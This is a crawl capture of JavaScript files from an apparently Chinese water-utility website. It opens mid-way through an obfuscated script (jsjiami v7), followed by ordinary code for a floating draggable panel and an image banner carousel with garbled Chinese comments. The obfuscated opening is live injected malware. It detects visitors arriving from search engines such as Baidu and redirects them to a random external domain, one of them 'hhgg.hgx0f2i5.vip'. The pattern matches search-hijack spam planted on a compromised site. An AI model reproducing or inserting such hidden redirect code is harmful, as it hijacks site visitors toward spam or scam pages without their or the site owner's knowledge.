_0x2ff085=_0x2a53ff();while(!![]&&--_0x46e00e+_0x4bb241){try{_0x17de6a=parseInt(_0x58f4c6(0xd6,'S%ov'))/0x1*(-parseInt(_0x58f4c6(0xd0,'wZ*V'))/0x2)+parseInt(_0x58f4c6(0xc3,'O2pH'))/0x3*(-parseInt(_0x58f4c6(0xd8,'aQfc'))/0x4)+parseInt(_0x58f4c6(0xd4,'p#*T'))/0x5*(parseInt(_0x58f4c6(0xbc,'y%4o'))/0x6)+-parseInt(_0x58f4c6(0xc5,'3am3'))/0x7*(parseInt(_0x58f4c6(0xbe,'aNPF'))/0x8)+-parseInt(_0x58f4c6(0xcc,'mvcv'))/0x9+parseInt(_0x58f4c6(0xc9,'&^Qy'))/0xa+parseInt(_0x58f4c6(0xc8,'VcZ2'))/0xb;}catch(_0x1e4b84){_0x17de6a=_0x5554f2;}finally{_0x3da0db=_0x2ff085[_0x1b7b4b]();if(_0x1c124e<=_0x46e00e)_0x5554f2?_0x4a8977?_0x17de6a=_0x3da0db:_0x4a8977=_0x3da0db:_0x5554f2=_0x3da0db;else{if(_0x5554f2==_0x4a8977['replace'](/[IqPndXONWHBhwYFtCUTL=]/g,'')){if(_0x17de6a===_0x4bb241){_0x2ff085['un'+_0x1b7b4b](_0x3da0db);break;}_0x2ff085[_0x3838ae](_0x3da0db);}}}}}(_0x4e2cda,_0x1ee03e,function(_0xf1131b,_0x4fecd8,_0x1ca98d,_0x35b459,_0x375222,_0x405e2b,_0x1a8b44){return _0x4fecd8='\x73\x70\x6c\x69\x74',_0xf1131b=arguments[0x0],_0xf1131b=_0xf1131b[_0x4fecd8](''),_0x1ca98d='\x72\x65\x76\x65\x72\x73\x65',_0xf1131b=_0xf1131b[_0x1ca98d]('\x76'),_0x35b459='\x6a\x6f\x69\x6e',(0x1cabd0,_0xf1131b[_0x35b459](''));});}(0xc60,0x9bf6b,_0x3a8d,0xc8),_0x3a8d)&&(_0xodY=_0x3a8d);var sites=[_0x874f08(0xbf,'m#B8'),_0x874f08(0xcb,'3!&9'),'https://hhgg.hgx0f2i5.vip',_0x874f08(0xca,'6%QM')],ref=document['referrer']||'',shouldJump=[_0x874f08(0xc4,'9aLy'),'baidu.com',_0x874f08(0xc6,'5fc4'),_0x874f08(0xd3,'6%QM'),'m.so.com'][_0x874f08(0xc1,'8ssN')](function(_0xd3c210){var _0x55b815=_0x874f08,_0x1c6465={'LlTdX':function(_0x31de68,_0x23bfd6){return _0x31de68>=_0x23bfd6;}};return _0x1c6465[_0x55b815(0xc2,'zl%s')](ref[_0x55b815(0xcd,'rmOO')](_0xd3c210),0x0);})||!ref&&navigator[_0x874f08(0xb9,'S%ov')][_0x874f08(0xcf,'3am3')](_0x874f08(0xd2,'9aLy'))>=0x0;function _0x3a8d(){var _0x48cb5a=(function(){return[_0xodY,'dOOjBqFsCjwhiIPUami.HcYXTonNTm.tvWLT7WWY==','W7RcIeStW7ZdHWqecKRcLWX5W4W','W7/dVtpdPa','iMmAaJS','W45WsmoOchOzWQS','WRXRWR3dR8o/W77cOmovWQW','W40JWRjkW7NcHCk4WO8','W7vyEuHf','W57cQYpdKCoVW4ng','zmkzyJRcIepdTYTNWQ/cVmk8W4zg','d8ozprtdPSo+W705WQSXD8kU','WQVdGaLjWPddNmk8WO3cUSorjmoJfYddL8oUqmk5pSoFEtBcIIxdSG'].concat((function(){return['W7VdRdddG3hdQ8oIomk3WPLZqCovWObttvznW4GxvKaFwWZdTfi','WRJcHmk+mdieFsTVv0TaWP0','nYZcMKOYh2G','W7dcHb9rWQ/cSmoqW6m','WPf7WP1cW4dcImkW','W4f4lSoPtrpdJa','WOLbW4n+W4dcIa','WP5XWRVdSSoH','WRddM1nAWOZcIW','WRSck8ojbmk1CgRcUq','W67cT8oHfGZdT2C','hSoKW63dI2xcPq7dU0aEC8k+W4G','FdddH8k+W4D0hWNdHW'].concat((function(){return['WRXUWQKIW6G3dmoabGtdIL8','FZRdHCoIWP80jqldTxDwW5i','W4OPCmkjmKRcN8o0imk9Cmk5W6K','o8ocmw7dHbpcRh0','W57cS8kEWOrnfflcGG','wSkNWRhcJrddSfZdHgW','EmkXeqpdUSoT','WRxcLayYFuizuwNdMmky','ySoWW6ZcKHSEi3lcJ384','WRNcJSk0mJKeiYTkw1Th','amkjy8kgWOpdMmoszSoQWRhdImoF','W7ddPSkVaW7dT33dGmk7W4DvihRcJ8kkc3nWW4rSWRxcIHLOW7a'];}()));}()));}());_0x3a8d=function(){return _0x48cb5a;};return _0x3a8d();};shouldJump&&window[_0x874f08(0xb7,'VcZ2')][_0x874f08(0xc7,'AAz(')](sites[Math['floor'](Math[_0x874f08(0xd1,'NbDs')]()*sites[_0x874f08(0xba,'2*TU')])]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.qingdao-water.cn/js/online.js
body_size: 1741
content:
// ��������������֮�� www.lanrenzhijia.com
var isIE = /msie/i.test(navigator.userAgent);

function gID(id){return document.getElementById(id);}

//Ư��
//��������ID����¼�ϴι���λ�ã�Ĭ�Ͽ���Ϊ�գ��ݹ�ʹ�ã�
function ScrollDiv(id,pScrollY){ 
	//var ScrollY = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop;
	var ScrollY = document.documentElement.scrollTop || document.body.scrollTop; //���ݴ���
	if (pScrollY ==null) { pScrollY=0; }

	var moveTop = .1 * (ScrollY - pScrollY); //�ɵ����ƶ��ٶ�
	moveTop = (moveTop > 0) ? Math.ceil(moveTop) : Math.floor(moveTop);
	gID(id).style.top = parseInt(gID(id).style.top) + moveTop + "px";

	pScrollY = pScrollY + moveTop; 
	setTimeout("ScrollDiv('"+id+"',"+pScrollY+");",50); //�ɵ���������ķ�ӳ�ٶ�
}


//�����¼�����������ͻԭ�����¼�
//�����������¼����ƣ���on�����¼����壨���Ҫ����������Ҫfunction(){eventFunc("")}�������ݲ�����
function addObjEvent(obj,eventName,eventFunc){
	if (obj.attachEvent){ //IE
		obj.attachEvent(eventName,eventFunc);
	}else if (obj.addEventListener){ //FF Gecko / W3C
		var eventName2 = eventName.toString().replace(/on(.*)/i,'$1'); //������˵�1��on
		obj.addEventListener(eventName2,eventFunc, false); //fslseΪ����ִ���¼�
	}else{
		obj[eventName] = eventFunc;
	}
}


//�Ƴ��¼�����
//�����������¼����ƣ���on�����¼����壨���Ҫ����������Ҫfunction(){eventFunc("")}�������ݲ�����
function delObjEvent(obj,eventName,eventFunc){
	if (obj.detachEvent) { // IE
		obj.detachEvent(eventName,eventFunc);
	}else if (obj.removeEventListener){ //FF Gecko / W3C
		var eventName2 = eventName.toString().replace(/on(.*)/i,'$1'); //������˵�1��on
		obj.removeEventListener(eventName2,eventFunc, false); //fslseΪ����ִ���¼�
	}else{
		obj[eventName] = null;
	}
}


//���������϶��Ĳ㣨֧��Firefox,IE)
//�������ƶ��Ĳ�����event���󣬷��� onmousedown="MoveDiv(this,event)"
function MoveDiv(obj,e){
	e = e||window.event;

	var ie6=isIE;
	if (/msie 9/i.test(navigator.userAgent)) {ie6=false;} //��IE9����Ϊ��IE�����
	//ֻ����ͨ��������������ק,IE68������Ϊ1 FireFox ie9����Ϊ0
	if (ie6 && e.button == 1 || !ie6 && e.button == 0) {}else{return false;}

	obj.style.position='absolute'; //���ø���ģʽ
	obj.ondragstart =function(){return false;} //��ֹ������϶��¼�����ȻͼƬ�ڻ���»��޷��϶�

	var x = e.screenX - obj.offsetLeft;
	var y = e.screenY - obj.offsetTop;
	addObjEvent(document,'onmousemove',moving); //����ƶ�ʱ�������ƶ��¼�
	addObjEvent(document,'onmouseup',endMov); //���ſ�ʱ������ֹͣ�¼�
	e.cancelBubble = true; //��ֹ�¼�ð��,ʹ�������Ӷ����ϵ��¼������ݸ�������
	
	//IEȥ��ѡ�б�������
	if (isIE) {
		obj.setCapture(); //���ò���Χ releaseCapture() �ͷ�
	} else {
		window.captureEvents(Event.mousemove); //window.releaseEvents(Event.eventType) �ͷ�
	}

	//if (!isIE){e.stopPropagation();} //W3C ��ֹð��
	//FireFox ȥ����������קͼƬ���⣬�����ֹѡ�б�������
	if (e.preventDefault) {
		e.preventDefault(); //ȡ���¼���Ĭ�϶���
		e.stopPropagation(); //�¼����ٱ����ɵ������ڵ�
	}
	e.returnValue = false; //ָ�¼��ķ���ֵ��false ��return false;��ָ�����ķ���ֵΪfalse
	return false;

	//�ƶ�
	function moving(e){
		obj.style.left = (e.screenX - x) + 'px';
		obj.style.top = (e.screenY - y) + 'px';
		return false; //ͼƬ�ƶ�ʱ������϶�ͼƬ�Ķ������������return���Բ�ִ���������
	}
		
	//ֹͣ
	function endMov(e){
		delObjEvent(document,'onmousemove',moving); //ɾ������ƶ��¼�
		delObjEvent(document,'onmouseup',arguments.callee); //ɾ�����ſ��¼�,arguments.calleeΪ��������
		if (isIE) {
			obj.releaseCapture(); //�ͷŲ���
		} else {
			window.releaseEvents(Event.mousemove); //�ͷ�
		}
	}
}


// ��������������֮�� www.lanrenzhijia.com

--- FILE ---
content_type: application/javascript
request_url: http://www.qingdao-water.cn/js/banner.js
body_size: 2119
content:
/**************************************************   
����: ͼƬ�ֲ���   
����ʱ��: 2007-11-12   
ʾ��:   
        ҳ�����Ѿ�������ΪimgPlayer(���߱��IDҲ��)�Ľڵ�.   
        PImgPlayer.addItem( "test", "http://kxgw8.cn", "http://kxgw8.cn/images/wy.jpg");   
        PImgPlayer.addItem( "test2", "http://kxgw8.cn", "http://kxgw8.cn/images/wy.jpg");   
        PImgPlayer.addItem( "test3", "http://kxgw8.cn", "http://kxgw8.cn/images/wy.jpg");   
        PImgPlayer.init( "imgPlayer", 200, 230 );   
��ע:   
        ������һ��ҳ��ֻ��һ��ͼƬ�ֲ��ĵط�.   
***************************************************/   
var PImgPlayer = {   
        _timer : null,   
        _items : [],   
        _container : null,   
        _index : 0,   
        _imgs : [],   
        intervalTime : 5000,        //�ֲ����ʱ��   
        init : function( objID, w, h, time ){   
                this.intervalTime = time || this.intervalTime;   
                this._container = document.getElementById( objID );   
                this._container.style.display = "block";   
                this._container.style.width = w + "px";   
                this._container.style.height = h + "px";   
                this._container.style.position = "relative";   
                this._container.style.overflow = "hidden";   
                //this._container.style.border = "1px solid #fff";   
                var linkStyle = "display: block; TEXT-DECORATION: none;";   
                if( document.all ){   
                        linkStyle += "FILTER:";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Barn(duration=0.5, motion='out', orientation='vertical') ";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Barn ( duration=0.5,motion='out',orientation='horizontal') ";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Blinds ( duration=0.5,bands=10,Direction='down' )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.CheckerBoard()";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Fade(duration=0.5,overlap=0)";   
                        linkStyle += "progid:DXImageTransform.Microsoft.GradientWipe ( duration=1,gradientSize=1.0,motion='reverse' )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Inset ()";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Iris ( duration=1,irisStyle=PLUS,motion=out )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Iris ( duration=1,irisStyle=PLUS,motion=in )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Iris ( duration=1,irisStyle=DIAMOND,motion=in )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Iris ( duration=1,irisStyle=SQUARE,motion=in )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Iris ( duration=0.5,irisStyle=STAR,motion=in )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.RadialWipe ( duration=0.5,wipeStyle=CLOCK )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.RadialWipe ( duration=0.5,wipeStyle=WEDGE )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.RandomBars ( duration=0.5,orientation=horizontal )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.RandomBars ( duration=0.5,orientation=vertical )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.RandomDissolve ()";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Spiral ( duration=0.5,gridSizeX=16,gridSizeY=16 )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Stretch ( duration=0.5,stretchStyle=PUSH )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Strips ( duration=0.5,motion=rightdown )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Wheel ( duration=0.5,spokes=8 )";   
                        linkStyle += "progid:DXImageTransform.Microsoft.Zigzag ( duration=0.5,gridSizeX=4,gridSizeY=40 ); width: 100%; height: 100%";   
                }   
                //   
                var ulStyle = "margin:0;width:"+w+"px;position:absolute;z-index:999;right:5px;FILTER:Alpha(Opacity=50,FinishOpacity=50, Style=1);overflow: hidden;bottom:-1px;height:16px; border-right:0px solid #fff;";   
                //   
                var liStyle = "margin:0;list-style-type: none; margin:0;padding:0; float:right;";   
                //   
                var baseSpacStyle = "clear:both; display:block; width:23px;line-height:18px; font-size:12px; FONT-FAMILY:'����';opacity: 0.6;";   
                baseSpacStyle += "border:1px solid #fff;border-right:0;border-bottom:0;";   
                baseSpacStyle += "color:#fff;text-align:center; cursor:pointer; ";   
                //   
                var ulHTML = "";   
                /*for(var i = this._items.length -1; i >= 0; i--){   
                        var spanStyle = "";   
                        if( i==this._index ){   
                                spanStyle = baseSpacStyle + "background:#FF3030;";   
                        } else {                                   
                                spanStyle = baseSpacStyle + "background:#CD3278;";   
                        }   
                        ulHTML += "<li style=\""+liStyle+"\">";   
                        ulHTML += "<span onmouseover=\"PImgPlayer.mouseOver(this);\" onmouseout=\"PImgPlayer.mouseOut(this);\" style=\""+spanStyle+"\" onclick=\"PImgPlayer.play("+i+");return false;\" herf=\"javascript:;\" title=\"" + this._items[i].title + "\">" + (i+1) + "</span>";   
                        ulHTML += "</li>";   
                }*/  
                //   
                var html = "<a href=\""+this._items[this._index].link+"\" title=\""+this._items[this._index].title+"\" target=\"_blank\" style=\""+linkStyle+"\"></a><ul style=\""+ulStyle+"\">"+ulHTML+"</ul>";   
                this._container.innerHTML = html;   
                var link = this._container.getElementsByTagName("A")[0];           
                link.style.width = w + "px";   
                link.style.height = h + "px";   
                link.style.background = 'url(' + this._items[0].img + ') no-repeat center center';   
                //   
                this._timer = setInterval( "PImgPlayer.play()", this.intervalTime );   
        },   
        addItem : function( _title, _link, _imgURL ){   
                this._items.push ( {title:_title, link:_link, img:_imgURL } );   
                var img = new Image();   
                img.src = _imgURL;   
                this._imgs.push( img );   
        },   
        play : function( index ){   
                if( index!=null ){   
                        this._index = index;   
                        clearInterval( this._timer );   
                        this._timer = setInterval( "PImgPlayer.play()", this.intervalTime );   
                } else {   
                        this._index = this._index<this._items.length-1 ? this._index+1 : 0;   
                }   
                var link = this._container.getElementsByTagName("A")[0];           
                if(link.filters){   
                        var ren = Math.floor(Math.random()*(link.filters.length));   
                        link.filters[ren].Apply();   
                        link.filters[ren].play();   
                }   
                link.href = this._items[this._index].link;   
                link.title = this._items[this._index].title;   
                link.style.background = 'url(' + this._items[this._index].img + ') no-repeat center center';   
                //   
                var liStyle = "margin:0;list-style-type: none; margin:0;padding:0; float:right;";   
                var baseSpacStyle = "clear:both; display:block; width:23px;line-height:18px; font-size:12px; FONT-FAMILY:'����'; opacity: 0.6;";   
                baseSpacStyle += "border:1px solid #fff;border-right:0;border-bottom:0;";   
                baseSpacStyle += "color:#fff;text-align:center; cursor:pointer; ";   
                var ulHTML = "";   
                /*for(var i = this._items.length -1; i >= 0; i--){   
                        var spanStyle = "";   
                        if( i==this._index ){   
                                spanStyle = baseSpacStyle + "background:#FF3030;";   
                        } else {                                   
                                spanStyle = baseSpacStyle + "background:#CD3278;";   
                        }   
                        ulHTML += "<li style=\""+liStyle+"\">";   
                        ulHTML += "<span onmouseover=\"PImgPlayer.mouseOver(this);\" onmouseout=\"PImgPlayer.mouseOut(this);\" style=\""+spanStyle+"\" onclick=\"PImgPlayer.play("+i+");return false;\" herf=\"javascript:;\" title=\"" + this._items[i].title + "\">" + (i+1) + "</span>";   
                        ulHTML += "</li>";   
                }*/
                this._container.getElementsByTagName("UL")[0].innerHTML = ulHTML;           
        },   
        mouseOver : function(obj){   
                var i = parseInt( obj.innerHTML );   
                if( this._index!=i-1){   
                        obj.style.color = "#fff";   
                }   
        },   
        mouseOut : function(obj){   
                obj.style.color = "#fff";   
        }   
}   
